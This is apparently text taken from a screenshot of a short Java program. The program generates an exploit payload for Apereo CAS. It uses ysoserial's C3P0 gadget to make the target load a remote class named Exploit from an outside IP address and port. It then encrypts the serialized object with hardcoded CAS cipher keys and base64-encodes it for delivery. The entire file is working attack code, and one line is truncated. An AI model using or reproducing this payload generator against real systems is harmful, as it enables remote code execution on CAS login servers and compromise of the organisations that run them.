 1 package apereo;
2 import java.io.ByteArrayOutputStream;
3 import java.io.ObjectOutputStream;
4 import java.util.zip.GZIPOutputStream;
5
6 import org.jasig.cas.util.BinaryCipherExecutor;
7 import sun.misc.BASE64Encoder;
8 import ysoserial.payloads.C3P0;
9 public class encode {
10
11 public static void main(String[] args) throws Exception {
12 // TODO Auto-generated method stub
13 BinaryCipherExecutor binaryCipherExecutor = new BinaryCipherExecutor("NamwVAyVrXeyrKvs","16ua53AWy3PM4rYj6V0rBab_U-X7HvnFpDAVaXME
14 C3P0 c3p0 = new C3P0();
15 Object object = c3p0.getObject("http://182.92.71.57:1234/:Exploit");
16 ByteArrayOutputStream outBuffer = new ByteArrayOutputStream();
17 ObjectOutputStream out = null;
18 out = new ObjectOutputStream(new GZIPOutputStream(outBuffer));
19 out.writeObject(object);
20 if (out != null) {
21 out.close();
22 }
23 String str = new BASE64Encoder().encode(binaryCipherExecutor.encode(outBuffer.toByteArray()));
24 System.out.println(str.replaceAll("[\\r\\n]",""));
25
26 }
27
28 }
29
30